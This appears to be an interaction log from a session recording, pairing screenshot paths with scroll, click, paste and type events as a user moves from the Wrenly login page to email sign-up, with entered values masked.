 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Welcome back! Log in to Wrenly below Sign in -or- Sign in with Slack Sign in with Teams Don't have an account?   Create one © Copyright 2025, Incognito Apps Inc" at bounding box center (639, 447)  click on "Welcome back! Log in to Wrenly below Sign in -or- Sign in with Slack Sign in with Teams Don't have an account?   Create one © Copyright 2025, Incognito Apps Inc" at bounding box center [639, 447]  click on "Create a Wrenly Account Sign up with your email, or Install Wrenly into Slack or MS Teams for instant setup!   Sign up via Email ✨ Recommended Add to Slack ✨ Recommended Add to MS Teams Already have an account?   Sign in" at bounding box center (464, 432)  click on "Sign up via Email" at bounding box center [268, 496]  click on "Full name  *" at bounding box center [464, 412]  paste on "**********"  type on "**********" click on "Email  *" at bounding box center (464, 495) 